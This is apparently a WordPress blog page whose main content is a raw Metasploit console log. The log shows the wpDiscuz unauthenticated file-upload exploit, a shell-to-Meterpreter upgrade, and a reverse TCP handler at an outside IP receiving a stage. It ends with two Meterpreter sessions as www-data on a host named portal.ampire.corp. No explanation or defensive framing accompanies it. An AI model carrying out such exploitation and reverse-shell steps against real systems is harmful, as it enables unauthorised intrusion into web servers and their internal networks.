 We make the world a better place
msf exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module:
[!]  * unloadable Meterpreter extension: stdapi_webcam
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 195.239.174.11:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Sending stage (1062760 bytes) to 195.239.174.25
msf exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > [*] Meterpreter session 2 opened (195.239.174.11:4433 → 195.239.174.25:50032) at 2026-11-19 15:19:05 +0300
[*] Stopping exploit/multi/handler
msf exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions
Active sessions
===============
Id  Name  Type                   Information                     Connection
--  ----  ----                   -----------                     ----------
1         meterpreter php/linux  www-data @ portal               195.239.174.11:4444 → 195.239.174.25:50322 (195.239.174.25)
2         meterpreter x86/linux  www-data @ portal.ampire.corp   195.239.174.11:4433 → 195.239.174.25:50032 (10.10.10.25)
msf exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >
RECENT POSTS
IT is magic
RECENT COMMENTS
admin_joe on IT is magic
A WordPress Commenter on IT is magic
ARCHIVES